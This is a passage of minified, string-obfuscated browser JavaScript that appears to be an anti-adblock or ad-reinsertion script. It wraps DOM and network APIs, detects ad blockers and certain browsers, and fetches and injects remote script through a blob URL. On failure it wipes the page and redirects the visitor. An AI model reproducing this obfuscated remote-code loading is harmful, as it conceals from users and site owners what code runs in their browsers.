ue{static[e(1057)](t){const n=e;if(!t[n(508)])return 0;let o;for(o=0;o<t[n(508)][n(1196)][n(437)]&&t[n(508)][n(1196)][o]!==t;o++);return o}static[e(887)](){const t=e;let n=arguments[t(437)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(734)]!==n[t(910)]}catch(e){return!0}}static[e(661)](){const t=e;if(void 0!==ue[t(1068)])return ue[t(1068)];if(!ue[t(887)]())return ue[t(1068)]=!1,!1;if(window[t(424)][t(662)][t(731)](t(804))||Ae(window[t(424)][t(662)]))return ue[t(1068)]=!0,!0;try{if((window[t(424)][t(662)][t(760)]("#")?window[t(424)][t(662)][t(877)](0,window[t(424)][t(662)][t(1121)]("#")):window[t(424)][t(662)])===(window[t(637)][t(424)][t(662)][t(760)]("#")?window[t(637)][t(424)][t(662)][t(877)](0,window[t(637)][t(424)][t(662)][t(1121)]("#")):window[t(637)][t(424)][t(662)]))return ue[t(1068)]=!0,!0}catch(e){}return ue[t(1068)]=!1,!1}static[e(942)](){const t=e;if(!this[t(887)]())return!1;try{return window[t(637)][t(424)][t(662)],!1}catch(e){return!0}}static[e(647)](t){const n=e,o=n(1042);let r=t[o];return r||(r=L[n(789)](),t[o]=r),r}static[e(492)](t){const n=e,o=document[n(539)](n(1187)),r=we[n(1146)]()[n(1019)][n(1146)][n(706)](t);for(let e=0;e<r[n(437)];e++){const t=r[e];we[n(1146)]()[n(829)][n(706)](o,t[n(857)],t[n(570)])}return we[n(1146)]()[n(784)][n(1048)][n(706)](o,we[n(1146)]()[n(784)][n(1146)][n(706)](t)),o}static[e(555)](t,n){const o=e;n[o(839)]?we[o(1146)]()[o(519)][o(706)](n[o(478)],t,n[o(839)]):we[o(1146)]()[o(591)][o(706)](n[o(478)],t)}static async[e(1074)](t,n){const o=e;if(we[o(1146)]()[o(628)][o(706)](t,o(671))&&!we[o(1146)]()[o(628)][o(706)](t,o(1025))){const e=$((e=>{const n=o;we[n(1146)]()[n(1181)][n(706)](t,n(1211),(()=>{e()})),we[n(1146)]()[n(1181)][n(706)](t,n(504),(()=>{e()}))}));return n[o(508)][o(1126)](t,n),e}return n[o(508)][o(1126)](t,n),$((e=>e()))}static async[e(946)](t,n){const o=e;if(we[o(1146)]()[o(628)][o(706)](n,o(671))&&!we[o(1146)]()[o(628)][o(706)](n,o(1025))){const e=$((e=>{const t=o;we[t(1146)]()[t(1181)][t(706)](n,t(1211),(()=>{e()})),we[t(1146)]()[t(1181)][t(706)](n,t(504),(()=>{e()}))}));return we[o(1146)]()[o(591)][o(706)](t,n),e}return we[o(1146)]()[o(591)][o(706)](t,n),$((e=>e()))}}c(ue,e(1068),void 0);const me=e(1216)==typeof window,fe={},we={get(){const t=e;let n=arguments[t(437)]>0&&void 0!==arguments[0]?arguments[0]:null;if(me)return fe[t(480)]||(fe[t(480)]=xe(null)),fe[t(480)];{n||(n=window);const e=ue[t(647)](n);return fe[e]||(fe[e]=xe(n)),fe[e]}},collect(){const t=e;let n=arguments[t(437)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=ue[t(647)](n);fe[o]||(fe[o]=xe(n))}},xe=t=>({CSSStyleDeclaration_cssText:he(t,e(547),e(573)),CSSStyleDeclaration_getPropertyValue:ge(t,e(547),e(1248)),CSSStyleDeclaration_setProperty:ge(t,e(547),e(494)),CSSStyleSheet_insertRule:ge(t,e(1077),e(413)),CSSStyleSheet_replaceSync:ge(t,e(1077),e(496)),DocumentFragment_getElementById:ge(t,e(729),e(1227)),DocumentFragment_querySelector:ge(t,e(729),e(1124)),DocumentFragment_querySelectorAll:ge(t,e(729),e(978)),Document_cookie:he(t,e(797),e(553)),Document_createElement:ge(t,e(797),e(539)),Document_getElementById:ge(t,e(797),e(1227)),document_getElementById:ge(t,e(802),e(1227)),Document_getElementsByTagName:ge(t,e(797),e(862)),Document_querySelector:ge(t,e(797),e(1124)),Document_querySelectorAll:ge(t,e(797),e(978)),Document_getElementsByClassName:ge(t,e(797),e(689)),Document_write:ge(t,e(797),e(919)),Document_writeln:ge(t,e(797),e(557)),Document_referrer:he(t,e(797),e(1180)),Document_URL:he(t,e(797),e(1006)),DOMParser_parseFromString:ge(t,e(1194),e(1249)),Element_ariaLabel:he(t,e(426),e(1037)),Element_attributes:he(t,e(426),e(639)),Element_classList:he(t,e(426),e(470)),Element_className:he(t,e(426),e(789)),Element_closest:ge(t,e(426),e(1163)),Element_getAttribute:ge(t,e(426),e(765)),Element_getBoundingClientRect:ge(t,e(426),e(1056)),Element_getElementsByClassName:ge(t,e(426),e(689)),Element_hasAttribute:ge(t,e(426),e(1085)),Element_id:he(t,e(426),"id"),Element_tagName:he(t,e(426),e(1235)),Element_innerHTML:he(t,e(426),e(1082)),Element_outerHTML:he(t,e(426),e(763)),Element_insertAdjacentElement:ge(t,e(426),e(850)),Element_insertAdjacentHTML:ge(t,e(426),e(487)),Element_querySelector:ge(t,e(426),e(1124)),Element_querySelectorAll:ge(t,e(426),e(978)),Element_removeAttribute:ge(t,e(426),e(486)),Element_setAttribute:ge(t,e(426),e(885)),Element_setAttributeNS:ge(t,e(426),e(960)),Element_setHTMLUnsafe:ge(t,e(426),e(969)),Element_matches:ge(t,e(426),e(1020)),Event_stopPropagation:ge(t,e(963),e(1253)),Event_stopImmediatePropagation:ge(t,e(963),e(1141)),EventTarget_addEventListener:ge(t,e(836),e(618)),EventTarget_removeEventListener:ge(t,e(836),e(1032)),Function_toString:ge(t,e(1132),e(794)),History_replaceState:ge(t,e(622),e(636)),HTMLAnchorElement_attributionSrc:he(t,e(867),e(791)),HTMLAnchorElement_href:he(t,e(867),e(662)),HTMLAnchorElement_protocol:he(t,e(867),e(996)),HTMLAnchorElement_hostname:he(t,e(867),e(631)),HTMLAnchorElement_port:he(t,e(867),e(1200)),HTMLAnchorElement_pathname:he(t,e(867),e(517)),HTMLAnchorElement_hash:he(t,e(867),e(681)),HTMLAnchorElement_host:he(t,e(867),e(767)),HTMLAnchorElement_origin:he(t,e(867),e(576)),HTMLAnchorElement_ping:he(t,e(867),e(699)),HTMLAnchorElement_search:he(t,e(867),e(818)),HTMLAnchorElement_target:he(t,e(867),e(881)),HTMLElement_dataset:he(t,e(947),e(957)),HTMLElement_innerText:he(t,e(947),e(710)),HTMLElement_title:he(t,e(947),e(936)),HTMLElement_style:he(t,e(947),e(935)),HTMLFormElement_action:he(t,e(1078),e(901)),HTMLFormElement_target:he(t,e(1078),e(881)),HTMLIFrameElement_contentDocument:he(t,e(549),e(875)),HTMLIFrameElement_contentWindow:he(t,e(549),e(759)),HTMLIFrameElement_name:he(t,e(549),e(857)),HTMLIFrameElement_src:he(t,e(549),e(671)),HTMLIFrameElement_srcdoc:he(t,e(549),e(1083)),HTMLImageElement_attributionSrc:he(t,e(1161),e(791)),HTMLImageElement_src:he(t,e(1161),e(671)),HTMLImageElement_srcset:he(t,e(1161),e(669)),HTMLLinkElement_as:he(t,e(675),"as"),HTMLLinkElement_href:he(t,e(675),e(662)),HTMLLinkElement_rel:he(t,e(675),e(545)),HTMLScriptElement_attributionSrc:he(t,e(929),e(791)),HTMLScriptElement_src:he(t,e(929),e(671)),HTMLSourceElement_src:he(t,e(893),e(671)),HTMLSourceElement_srcset:he(t,e(893),e(669)),HTMLVideoElement_src:he(t,e(1247),e(671)),HTMLVideoElement_poster:he(t,e(1247),e(686)),HTMLMediaElement_src:he(t,e(1138),e(671)),HTMLMetaElement_content:he(t,e(952),e(1073)),HTMLMetaElement_httpEquiv:he(t,e(952),e(712)),HTMLStyleElement_insertBefore:ge(t,e(917),e(634)),IntersectionObserverEntry_boundingClientRect:he(t,e(1005),e(439)),IntersectionObserverEntry_intersectionRatio:he(t,e(1005),e(711)),IntersectionObserverEntry_intersectionRect:he(t,e(1005),e(914)),JSON_parse:ge(t,e(890),e(633)),JSON_stringify:ge(t,e(890),e(1075)),MessageEvent_data:he(t,e(690),e(1104)),MessageEvent_origin:he(t,e(690),e(576)),MessageEvent_source:he(t,e(690),e(892)),Navigator_sendBeacon:ge(t,e(912),e(783)),Node_appendChild:ge(t,e(600),e(904)),Node_insertBefore:ge(t,e(600),e(634)),Node_textContent:he(t,e(600),e(1054)),Node_baseURI:he(t,e(600),e(1089)),PerformanceEntry_name:he(t,e(1232),e(857)),PerformanceResourceTiming_transferSize:he(t,e(652),e(554)),PerformanceResourceTiming_encodedBodySize:he(t,e(652),e(876)),RegExp_test:ge(t,e(415),e(1128)),RegExp_exec:ge(t,e(415),e(950)),Response_url:he(t,e(1268),e(1140)),SharedStorageWorklet_addModule:ge(t,e(807),e(1094)),String_matchAll:ge(t,e(1147),e(560)),String_replace:ge(t,e(1147),e(801)),Window_decodeURIComponent:ge(t,e(1266),e(610)),Window_innerWidth:he(t,e(1266),e(821)),Window_fetch:ge(t,e(1266),e(510)),Window_fetchLater:ge(t,e(1266),e(433)),Window_frames:he(t,e(1266),e(843)),Window_name:he(t,e(1266),e(857)),Window_open:ge(t,e(1266),e(1095)),Window_postMessage:ge(t,e(1266),e(1117)),Window_requestAnimationFrame:ge(t,e(1266),e(1080)),Window_requestIdleCallback:ge(t,e(1266),e(743)),Window_setImmediate:ge(t,e(1266),e(488)),Window_setInterval:ge(t,e(1266),e(513)),Window_setTimeout:ge(t,e(1266),e(943)),Window_visualViewport:he(t,e(1266),e(688)),XMLHttpRequest_open:ge(t,e(972),e(1095)),XMLHttpRequest_send:ge(t,e(972),e(1079)),XMLHttpRequest_responseURL:he(t,e(972),e(930)),XMLHttpRequest_response:he(t,e(972),e(500)),XMLHttpRequest_responseText:he(t,e(972),e(667)),XMLHttpRequest_responseType:he(t,e(972),e(906)),XMLHttpRequest_responseXML:he(t,e(972),e(585)),XMLHttpRequest_status:he(t,e(972),e(462)),XMLHttpRequest_statusText:he(t,e(972),e(1031)),FontFace:me?null:t[e(523)],FontFace_prototype:pe(t,e(523)),Worker:me?null:t[e(844)],Worker_prototype:pe(t,e(844))}),pe=(t,o)=>{const r=e;return me?void 0===n.g[o]?null:n.g[o][r(1119)]:null===(i=t[o])||void 0===i?void 0:i[r(1119)];var i},he=(t,o,r)=>{const i=e;if(me)return void 0===n.g[o]?null:Object[i(546)](n.g[o][i(1119)],r);{var c;const e=i(586)===o[i(707)]()?t:null===(c=t[o])||void 0===c?void 0:c[i(1119)];return e?t[i(434)][i(546)](e,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},ge=(t,o,r)=>{const i=e;return me?i(586)===o[i(707)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(1119)][r]:i(586)===o[i(707)]()?t[r]:i(802)===o?null===(c=t[i(802)])||void 0===c?void 0:c[r]:i(890)===o?null===(s=t[i(890)])||void 0===s?void 0:s[r]:null===(a=t[o])||void 0===a||null===(a=a[i(1119)])||void 0===a?void 0:a[r];var c,s,a},ve=[e(1164),e(579),e(987),e(575),e(607),e(1004),e(954),e(1175),e(747),e(1258),e(1058),e(590),e(440),e(1239),e(1145),e(521),e(574),e(1242),e(685),e(1134),e(626),e(739),e(888),e(1007),e(416),e(998),e(679),e(648),e(1208),e(1179),e(1233),e(708),e(582),e(562),e(770),e(593),e(735),e(471),e(473),e(684),e(1169),e(981),e(826),e(428),e(1174),e(653),e(1155),e(411),e(750),e(1001),e(552),e(715),e(1226),e(771),e(663),e(896),e(605)],be=e(1136),ye=e(884),Ee=e(477),Te=e(916),Me=e(997),_e=[be,ye,Ee,Te,Me];o(W[e(531)]);let Ne=function(t){const n=e;return t[n(691)]=n(894),t[n(1167)]=n(507),t[n(806)]=n(725),t[n(1133)]=n(502),t[n(854)]="m",t[n(736)]="n",t}({});const We=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;We[e]=t}const Le=e(1223),Ie=e(879),Se=e(641);function He(t){const n=e;return Ne[n(691)][n(760)](t)?Ne[n(691)]:Ne[n(1167)][n(760)](t)?Ne[n(1167)]:Ne[n(806)][n(760)](t)?Ne[n(806)]:Ne[n(1133)][n(760)](t)?Ne[n(1133)]:Ne[n(854)][n(760)](t)?Ne[n(854)]:Ne[n(736)][n(760)](t)?Ne[n(736)]:null}function ke(t){const n=e;if(!t)throw new Error(n(483));const o=(t=Re(t))[n(517)][n(832)]("/");let r;const i=o[1];let c,s,a;if(i===be){if(o[n(437)]<7)throw new Error(n(1244)[n(790)](t));const e=ze(o[o[n(437)]-1]);s=e[n(809)],a=e[n(1238)],c={version:"v7",originalHostname:o[2],...e[n(556)]?{randomize:e[n(556)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=He(o[o[n(437)]-2])}else if(i===ye){if(o[n(437)]<7)throw new Error(n(1244)[n(790)](t));const e=ze(o[o[n(437)]-1]);s=e[n(809)],a=e[n(1238)],c={version:"v8",originalHostname:o[2],...e[n(556)]?{randomize:e[n(556)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=He(o[o[n(437)]-2])}else if(i===Ee){var l;if(o[n(437)]<6)throw new Error(n(1244)[n(790)](t));const e=ze(o[o[n(437)]-1]);s=e[n(809)],c={version:n(1236),originalHostname:o[2],configIndex:0},null!==(l=e[n(1238)])&&void 0!==l&&l[n(614)]&&(c[n(614)]=e[n(1238)][n(614)],delete e[n(1238)][n(614)]),a=e[n(1238)],r=He(o[o[n(437)]-2])}else if(i===Te){var d;if(o[n(437)]<6)throw new Error(n(1244)[n(790)](t));const e=ze(o[o[n(437)]-1]);s=e[n(809)],a=e[n(1238)],c={version:n(1230),originalHostname:o[2],configIndex:0},null!==(d=e[n(1238)])&&void 0!==d&&d[n(614)]&&(c[n(614)]=e[n(1238)][n(614)],delete e[n(1238)][n(614)]),a=e[n(1238)],r=He(o[o[n(437)]-2])}else{if(i!==Me)throw new Error(n(454)[n(790)](t));{const e=function(e){const t=n;try{const[,,n,,o]=e[t(517)][t(832)]("/",5),r=new URL(atob(o));if(t(569)!==r[t(996)])return;return r[t(681)]=e[t(681)],{hostname:n,originalUrl:r}}catch(e){return}}(t);if(e)return{protectUrlContext:{version:n(467),originalHostname:e[n(631)],isMainFrame:!0},originalUrl:e[n(809)][n(662)],kind:Ne[n(1167)]};if(o[n(437)]<6)throw new Error(n(1244)[n(790)](t));const i=ze(o[o[n(437)]-1]);s=i[n(809)],a=i[n(1238)],c={version:n(467),originalHostname:o[2],isMainFrame:!1},r=He(o[o[n(437)]-2])}}if(!r)throw new Error(n(889)[n(790)](t));if(function(e){const t=n;return Array[t(824)](e[t(897)][t(1118)]())[t(493)]((e=>t(448)!=e))[t(437)]>0}(t)){t[n(897)][n(1222)](n(448));for(const[e,o]of Array[n(824)](t[n(897)][n(774)]()))s[n(897)][n(1048)](e,o)}const u=[];for(const[e,t]of s[n(897)][n(774)]())t===Ie?u[n(1270)](e):u[n(1270)](e+"="+t);return s[n(818)]=u[n(1062)]("&"),{protectUrlContext:c,kind:r,originalUrl:s[n(662)]+t[n(681)],extra:a}}function Ae(t){const n=e;var o;if(!t)return!1;const r=Re(t);if(!_e[n(1261)]((e=>r[n(517)][n(731)]("/"[n(790)](e,"/")))))return!1;const i=r[n(517)][n(832)]("/"),c=i[1];if([be,ye][n(760)](c)){if(i[n(437)]<7)return!1}else if(c===Ee){if(i[n(437)]<6)return!1}else if(c===Me){if("_m"===i[3])return!0;if(i[n(437)]<6)return!1}const s=null===(o=i[i[n(437)]-1])||void 0===o?void 0:o[n(877)](0,4);return!!s&&void 0!==I(s)}const Ze=e(1216)==typeof window;function Re(t,n){const o=e;return t instanceof URL?t:o(1067)==typeof t&&[o(804),o(489),o(773),o(756),o(737),o(705),o(1002)][o(1261)]((e=>t[o(731)](e)))?new URL(t):o(1067)==typeof t&&Ze?new URL(t,n):o(1067)!=typeof t||Ze?Re(t[o(794)]()):t[o(731)](o(430))||t[o(731)](o(861))?new URL(t):(Ae(n=n||we[o(1146)](window)[o(909)][o(1146)][o(1206)](window[o(802)]))&&(n=ke(n)[o(809)]),new URL(t,n))}function ze(t){const n=e,o=new URL(Z(t)),r=n(463)===o[n(897)][n(1146)](Le);o[n(897)][n(1222)](Le);const i=o[n(897)][n(1146)](Se);let c;if(i){try{c=JSON[n(633)](i)}catch(e){}o[n(897)][n(1222)](Se)}return{randomize:r,originalUrl:o,extra:c}}function Oe(){const t=e;try{const e=performance[t(1264)](t(1023));if(0===e[t(437)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,s,a,l,d,u]=[0,0,0,0,0,0];return e[t(716)]((e=>{const s=t;n++,o+=e[s(1150)],(0===c||c>e[s(1150)])&&(c=e[s(1150)]),a<e[s(1150)]&&(a=e[s(1150)]),e[s(857)][s(731)](W[s(837)])&&Ae(e[s(857)])&&ke(e[s(857)])[s(809)][s(731)](W[s(837)])&&(r++,i+=e[s(1150)],(0===l||l>e[s(1150)])&&(l=e[s(1150)]),u<e[s(1150)]&&(u=e[s(1150)]))})),s=o/n,d=i/r,{minRTT:c,avgRTT:s,maxRTT:a,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const je=async e=>$((t=>setTimeout(t,e))),Ve=async function(){const t=e;let n=arguments[t(437)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(436)]();if(!window[t(743)])throw new Error(t(620));for(;o+n<Date[t(436)]();)await $(((e,n)=>window[t(743)](e)))};function Xe(e,n,o){try{!async function(e,n,o){const r=t;try{if(await Ce())return;Ye();const t=Math[r(524)]()<W[r(1022)]?await o(e):"";document[r(717)][r(1082)]="",document[r(1229)][r(1082)]="",console[r(504)](r(975)[r(790)](e)),document[r(1229)][r(935)][r(457)]=r(820);let c=!1;window[r(618)](r(512),(e=>{const t=r;t(1252)===e[t(1104)]&&(c=!0)}));const s=function(e){const t=r;let n=arguments[t(437)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[t(539)](t(1255)),i=W[t(837)][t(760)]("//")?W[t(837)][t(832)]("//")[1]:W[t(837)];let c=t(1087);c+=t(597)+e,c+=t(1098)+btoa(n),c+=t(1262)+i,c+=t(808)+btoa(location[t(662)]),o[t(671)]=c,o[t(885)](t(935),t(649)),document[t(1229)][t(904)](o);const s=e=>{const n=t;var r;n(951)===e[n(1104)]&&(null===(r=o[n(478)])||void 0===r||r[n(1015)](o),document[n(1229)][n(935)][n(719)](n(457)),window[n(1032)](n(512),s))};return addEventListener(t(512),s),o}(t,e),a=setInterval((()=>{const t=r;if(!document[t(1219)](s))return clearInterval(a);const o=s[t(1056)]();t(1016)!==getComputedStyle(s)[t(1149)]&&0!==o[t(1051)]&&0!==o[t(659)]||(clearInterval(a),Fe(e,n))}),1e3);if(d[r(1053)]()||d[r(533)]()){var i;const t=Oe(),o=Math[r(872)](3e3,5*(null!==(i=null==t?void 0:t[r(1190)])&&void 0!==i?i:0));setTimeout((()=>{document[r(1219)](s)&&!c&&(clearInterval(a),Fe(e,n))}),o)}}catch(t){Fe(e,n)}}(e,n,o)}catch(t){Fe(e,n)}}function Fe(n,o){const r=e;try{Ye();const e=decodeURIComponent(escape(atob((()=>{const e=t,n=navigator[e(1110)][e(707)]();return n[e(731)]("fr")?e(995):n[e(731)]("ko")?e(538):e(1228)})())));r(1246)!=typeof confirm||!1!==confirm(e)?location[r(662)]=r(1017)[r(790)](btoa(n),r(1262))[r(790)](o,r(808))[r(790)](btoa(location[r(662)])):location[r(865)]()}catch(e){location[r(662)]=r(753)[r(790)](o)}}function Ye(){const t=e;a[t(1048)](t(419),String(Date[t(436)]()))}let De=!1;window[e(618)](e(1198),(()=>{De=!0}),{capture:!0});const Ue=Date[e(436)]();let Je=!1;const Ce=async()=>{const n=e;if(Je)return!0;Je=!0;try{if(await(async()=>{const e=t;if(!navigator[e(775)])return!0;try{await p[e(1146)]()[e(1256)][e(706)](window,location[e(662)])}catch(e){return!0}return!1})())return!0;try{var o;const e=Oe();if(e[n(418)]>1e3||e[n(1190)]>500)return!0;const t=null===(o=navigator[n(971)])||void 0===o?void 0:o[n(459)];if(t&&t>700&&t%25==0)return!0}catch(e){}if(Date[n(436)]()-Ue>6e4)return!0;if(void 0===window[n(743)]?await je(100):await Ve(100),De)return!0;if(location[n(767)][n(760)](n(1257))&&navigator[n(1178)][n(760)](n(629)))return!0;if(location[n(767)][n(760)](n(973))&&function(){const e=n;try{if(null!=window[e(682)][e(745)]&&e(1090)===window[e(682)][e(745)][e(1090)][e(857)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Ge=async function(t){const n=e;let o,r=arguments[n(437)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(437)]>2?arguments[2]:void 0;for(let e=0;e<=r[n(437)];++e)try{return await t()}catch(t){if(e===r[n(437)]){o=t;break}i&&i(e+1,t),void 0===window[n(743)]?await je(r[e]):await Ve(r[e])}throw new Error(o)};try{(()=>{const n=e;var i;window[n(640)]=W[n(531)],p[n(931)]();const c=function(){const e=n,t=a[e(1146)](e(1224));return t?e(463)===t:void 0}();if(!1!==c)try{!function(){const e=n,t=e(983)[e(790)](e(853),e(1168)),o=document[e(539)](e(1187));o[e(710)]=t,document[e(717)][e(904)](o)}()}catch(e){}r[n(1153)](n(1213));try{c&&(location[n(631)][n(611)](n(851))||location[n(631)][n(611)](n(451)))&&(window[n(610)]=function(e){const t=n,o=p[t(1146)]()[t(819)](e);if(o[t(760)](t(1027))){const e=(new Error)[t(1013)];if(!e)return o;if(e[t(877)](e[t(752)]("\n"))[t(760)](t(645)))throw new Error(t(506))}return o})}catch{}if(window[n(618)](n(512),(e=>{const t=n;if(t(1067)!=typeof e[t(1104)]||!e[t(1104)][t(611)](t(980)))return;const o=e[t(1104)][t(801)](t(980),t(1143));window[t(1117)](o,"*")})),function(){const e=n;let t=arguments[e(437)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(814)===location[e(681)]&&(location[e(681)]="",a[e(1048)](e(1100),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(768)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(437)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(s=o)?new URL(s[r(731)](r(782))?s:r(430)[r(790)](s)):null;var s;if(!c)return null;const a=function(e,t){const n=r;let o=t[n(765)](n(1265))||t[n(765)](n(671));if(null===o)throw new Error(n(979));return o=o[n(731)]("//")?e[n(996)]+o:o,new URL(o,e[n(662)])}(t,n);if(a[r(631)]===c[r(631)]&&a[r(1200)]===c[r(1200)])return null;a[r(767)]=c[r(767)],a[r(996)]=/localhost|127.0.0.1/[r(1128)](c[r(767)])?r(798):r(569),c[r(1200)]&&(a[r(1200)]=c[r(1200)]),Object[r(774)](i)[r(716)]((e=>{const t=r;let[n,o]=e;a[t(897)][t(1048)](n,o)}));const l=y(n);return l[r(885)](r(671),a[r(662)]),l}(location,document[e(768)],a[e(1146)](e(1100),!1),t);return!!r&&(document[e(768)][e(478)]?v(r,document[e(768)]):b(r),document[e(768)][e(1225)](),console[e(1024)](e(520)),!0)}())return;const s=new URL(W[n(837)])[n(631)],l=null===(i=document[n(768)])||void 0===i?void 0:i[n(765)](n(838));var m;if(l&&window[n(1117)](l,"*"),T()&&(!r[n(1153)](n(838))||function(){const e=n;try{if(!T())return!1;if(function(){const e=t,n=navigator[e(1178)];let o="";for(const t of[78,65,86,69,82])o+=String[e(940)](t);let r="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[e(940)](t);let i="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])i+=String[e(940)](t);return!!window[i]&&!!(u(n,o)&&u(n,r)&&window[i]&&e(1246)==typeof window[i][e(447)])}())return!0;let n="";for(const t of[67,104,114,111,109,101,47])n+=String[e(940)](t);const o=f(n);if(-1!==o&&o<70)return!0;let r="";for(const t of[70,105,114,101,102,111,120,47])r+=String[e(940)](t);const i=f(r);if(-1!==i&&i<62)return!0;if(d[e(1053)]()){const t=f(e(1189));if(-1!==t&&t<12)return!0}}catch(e){}return!1}()||function(){const e=n;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(940)](n);if(t&&((t,n)=>{const o=e;if(o(1067)!=typeof t||o(1067)!=typeof n)return!1;const r=t[o(437)],i=n[o(437)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(631)],t))return!0}catch(e){}return!1}()))return C(),void(null===(m=document[n(768)])||void 0===m||m[n(1225)]());const w="$ENDPOINT$";let x="";try{var h;!function(){const e=n,t=e(983)[e(790)](e(484),e(1168)),o=document[e(539)](e(1187));o[e(710)]=t;const r=EventTarget[e(1119)][e(618)];if(document[e(717)][e(904)](o),r===EventTarget[e(1119)][e(618)])throw new Error(e(1107))}(),ce();const e=n(587)+location[n(631)]+n(785),t=o(W[n(531)])[n(794)](),r=new URL((w[n(731)](n(861))?w:null===(h=document[n(768)])||void 0===h?void 0:h[n(765)](n(671)))||W[n(837)],location[n(662)]);r[n(517)]=e,r[n(897)][n(1048)](n(681),t),x=r[n(662)]}catch(e){return void Xe(e,s,oe)}try{var g;C(),null===(g=document[n(768)])||void 0===g||g[n(1225)]()}catch(e){}try{const e=Math[n(524)](),t=n(796);let o=-1;$(((t,n)=>{o=e,e>=.5?n():t()}))[n(780)]((()=>{(-1===o||o>=.5)&&Fe(t,s)}))[n(730)]((()=>{(-1===o||o<.5)&&Fe(t,s)})),-1===o&&Fe(n(796),s)}catch(e){Fe(n(796),s)}(async()=>{const e=n;let t="",o=t=>e(559)[e(790)](t);try{t=await Ge((()=>(async t=>{const n=e,o=await p[n(1146)]()[n(1256)][n(706)](window,t),r=await o[n(1114)](),i=o[n(986)][n(1146)](n(748));if(o[n(462)]<200||o[n(462)]>=400)throw te(n(749)[n(790)](o[n(462)],n(1199))[n(790)](t,n(625))[n(790)](i,n(1215))[n(790)](r)),new Error(n(565)[n(790)](o[n(462)]));const c=r[n(437)],s=o[n(986)][n(1146)](n(1250)),a=o[n(986)][n(1146)](n(417)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(437)];n++)o=o>>>8^re[255&(o^e[t(1086)](n))];return~o>>>0}(r);if(!r||r[n(437)]<100||null!==s&&c!==parseInt(s)){let e="";throw r[n(877)](0,1e3)[n(760)](n(999))&&(e=n(985)),te(n(968)[n(790)](t,n(625))[n(790)](i,n(695))[n(790)](r[n(437)],n(548))[n(790)](s,n(514))[n(790)](o[n(462)],n(1214))[n(790)](a,n(733))[n(790)](l)[n(790)](e)),new Error(n(535)[n(790)](r[n(437)],n(548))[n(790)](s)[n(790)](e))}return r})(x)),[0,50,100,500],((e,t)=>ne(o(t))))}catch(e){return Xe(o(e),s,oe)}o=t=>e(813)[e(790)](t);try{await(r=x,i=t,$(((t,n)=>{const o=e;var c;const s=new Blob([i],{type:o(738)}),a=URL[o(656)](s),l=L[o(789)](),d=new Map([[o(671),a],[o(578),l],[o(757),o(852)],[o(1265),r],[o(762),W[o(1049)]],[o(1025),o(463)]]),u=null===(c=document[o(768)])||void 0===c?void 0:c[o(765)](o(509));u&&d[o(1048)](o(509),u);const m=document[o(539)](o(1187));d[o(716)](((e,t)=>m[o(885)](t,e)));const f=window[o(943)]((()=>{const e=o;URL[e(650)](a),n(new Error(e(1088)))}),L[o(1193)](4900,5100));window[o(618)](o(512),(e=>{const n=o;e[n(1104)]==="r_"+l&&(URL[n(650)](a),window[n(537)](f),t())})),b(m)})))}catch(r){try{await Ge((()=>((t,n)=>$(((o,r)=>{const i=e;var c;const s=L[i(789)](),a=new Map([[i(578),s],[i(757),i(852)],[i(1265),t],[i(762),W[i(1049)]]]),l=null===(c=document[i(768)])||void 0===c?void 0:c[i(765)](i(509));l&&a[i(1048)](i(509),l);const d=document[i(539)](i(1187));a[i(716)](((e,t)=>d[i(885)](t,e))),d[i(1054)]=n;const u=window[i(943)]((()=>r(new Error(i(1010)))),L[i(1193)](4900,5100));window[i(618)](i(512),(e=>{const t=i;e[t(1104)]==="r_"+s&&(window[t(537)](u),o())})),b(d)})))(x,t)),[0,50,100],((e,t)=>{ne(o(t)),ce()}))}catch(i){Xe(o(i),s,oe)}}var r,i})()})()}catch(t){Xe(e(1116)+t[e(512)],W[e(837)],oe)}})();
})();